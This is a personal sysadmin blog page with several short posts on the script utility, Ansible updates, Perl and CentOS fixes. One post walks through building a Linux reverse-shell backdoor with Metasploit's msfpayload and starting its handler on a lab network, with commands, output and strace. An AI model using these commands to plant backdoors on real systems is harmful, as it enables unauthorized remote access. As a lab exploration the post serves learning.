Tag Cloud
Currently Reading
Latest Book Reviews
- Certified Kubernetes Application Developer (CKAD) Study Guide, 2nd Edition Posted on January 11, 2025
- Rancher Deep Dive Posted on March 31, 2023
- Leveraging Kustomize for Kubernetes Manifests Posted on March 24, 2023
- Automating Workflows with GitHub Actions Posted on October 13, 2022
- Deep-Dive Terraform on Azure Posted on August 30, 2022 All Book Reviews
Latest Posts
- Logging your terminal output using script Posted on February 5, 2015
- System Update using Ansible Posted on October 5, 2014
- Perl - Remove all blank lines from a file Posted on October 4, 2014
- Msfpayload Greatness - Creating a Simple Backdoor Posted on August 31, 2014
- Can't locate Time/HiRes.pm CPAN error on CentOS 7 Posted on July 28, 2014
February 5, 2015
Logging your terminal output using script
by Alpha01
I remember when I first discovered the tab key autocomplete in Bash and being absolutely jollied because of it. Having just found the existence of the script utility, it feels almost identical.
script gives you the capability of logging every thing within your current shell session. In the past, I would always resort to manually copying the text output of my terminal window to a file. In some cases, I would have a really long command line session that I wanted its output saved, which resulted in the entire terminal window crashing when being manually copied due to the extremely large output buffer! Thankfully with script those problems are a thing of the past.
Example
Its usage is dead simple:
tony@alpha05:~$ script logmyshit.log
Script started, file is logmyshit.log
tony@alpha05:~$ echo "script is fucking awesome!"
script is fucking awesome!
tony@alpha05:~$ exit
Contents of logmyshit.log:
Script started on Wed 04 Feb 2015 10:15:32 PM PST
tony@alpha05:~$ echo "script is fucking awesome!"
script is fucking awesome!
tony@alpha05:~$ exit
Script done on Wed 04 Feb 2015 10:16:00 PM PST
bash October 5, 2014
System Update using Ansible
by Alpha01
CentOS
ansible centosbox -m yum -a 'name=* state=latest'
Ubuntu
ansible debianbox -m apt -a 'update_cache=yes name=* state=latest'
ansible centos ubuntu October 4, 2014
Perl - Remove all blank lines from a file
by Alpha01
Remove all blank lines from a file using Perl:
perl -ne 'print unless /^\s+$/ ' test.txt
perl August 31, 2014
Msfpayload Greatness - Creating a Simple Backdoor
by Alpha01
So it’s Saturday night, I don’t have a date, nor am I drunk, so lets hack!
I’m not a Metasploit ninja what so ever, and the basic MSF knowledge I have is playing with it via msfconsole. I’ve heard of msfpayload and its capabilities, but I’ve never gotten a chance to play around with it until now. Holyshit, msfpayload is freaking awesome! Msfpayload essentially gives you the ability to export payloads into a standalone binary executable or dll and yet even cooler, as well as the actual raw shellcode representation in either C, C#, Perl, Ruby, JS, VBA, and Python.
Usage
To illustrate its greatness, its dead simple to create a standalone backdoor that you can deploy onto any system.
Syntax is straight forward:
root@kali01:~# msfpayload -h
Usage: /opt/metasploit/apps/pro/msf3/msfpayload [< options >] < payload > [var=val] <[S]ummary|C|Cs[H]arp|[P]erl|Rub[Y]|[R]aw|[J]s|e[X]e|[D]ll|[V]BA|[W]ar|Pytho[N]>
OPTIONS:
-h Help banner
-l List available payloads
So lets create our self a simple tcp reverse shell. Communicating with the payload is practically identical as with msfconsole, in this case the LHOST, listening parameter is required. X, parameter is saying that we want a binary executable, and we save the file as cool_shit.
root@kali01:~# msfpayload linux/x86/shell/reverse_tcp LHOST=192.168.56.102 X > cool_shit
Created by msfpayload (http://www.metasploit.com).
Payload: linux/x86/shell/reverse_tcp
Length: 71
Options: {"LHOST"=>"192.168.56.102"}
At this point, assuming the backdoor has been copied to the victim’s system. The attacking computer can initiate the payload.
root@kali01:~# msfcli multi/handler payload=linux/x86/shell/reverse_tcp LHOST=192.168.56.102 E
[*] Initializing modules...
[-] Failed to connect to the database: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
payload => linux/x86/shell/reverse_tcp
LHOST => 192.168.56.102
[*] Started reverse handler on 192.168.56.102:4444
[*] Starting the payload handler...
From here the attacker waits, until the backdoor is run on the victims computer.

Theirs a few gotchas and quirks that I noticed. The payload handler has to initiated on the attacker’s system prior to running the backdoor, other wise the reverse shell backdoor will crash.
tony@alpha-vm:~$ ./cool_shit
Segmentation fault (core dumped)
(Detailed strace output)
xecve("./cool_shit", ["./cool_shit"], [/* 20 vars */]) = 0
[ Process PID=4859 runs in 32 bit mode. ]
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3
connect(3, {sa_family=AF_INET, sin_port=htons(4444), sin_addr=inet_addr("192.168.56.102")}, 102) = -1 ECONNREFUSED (Connection refused)
syscall_4294967165(0xffaa1000, 0x1000, 0x7, 0, 0x3, 0) = -1 (errno 38)
syscall_4294967043(0x3, 0xffaa15b8, 0xffff0cff, 0, 0x3, 0) = -1 (errno 38)
--- SIGSEGV {si_signo=SIGSEGV, si_code=SEGV_MAPERR, si_addr=0x66ffaa} ---
+++ killed by SIGSEGV (core dumped) +++
Segmentation fault (core dumped)
The second quirk was that I wasn’t able to properly get a native shell session, but rather just limited to session’s commands

Even the process itself on the victim’s system gave /bin//sh instead of /bin/sh ….
root 4227 0.0 0.1 61364 3052 ? Ss 22:53 0:00 /usr/sbin/sshd -D
root 4323 0.0 0.2 109784 4280 ? Ss 22:53 0:00 \_ sshd: tony [priv]
tony 4359 0.0 0.0 109932 1948 ? S 22:53 0:00 | \_ sshd: tony@pts/1
tony 4360 0.0 0.1 26908 4024 pts/1 Ss 22:53 0:00 | \_ -bash
tony 4874 0.0 0.0 4444 652 pts/1 S+ 23:48 0:00 | \_ /bin//sh
I haven’t done additional research on this quirk, it may just be some mistake on my end.
Obviously, malicious backdoors are a lot more sophisticated than this, however the fact that the Metasploit Framework lets us easily create them, as proof-of-concept this is truly amazing.
Resources
Tags: [security metasploit July 28, 2014
Can't locate Time/HiRes.pm CPAN error on CentOS 7
by Alpha01
So the default Perl installation that ships with CentOS 7 minimal install does not include Time::HiRes, which is necessary if you want to use CPAN.
Error
Can't locate Time/HiRes.pm in @INC (@INC contains: /usr/local/lib64/perl5 /usr/local/share/perl5 /usr/lib64/perl5/vendor_perl /usr/share/perl5/vendor_perl /usr/lib64/perl5 /usr/share/perl5 /root) at /usr/share/perl5/Net/Ping.pm line 313.
Fix
yum install perl-Time-HiRes
perl centos 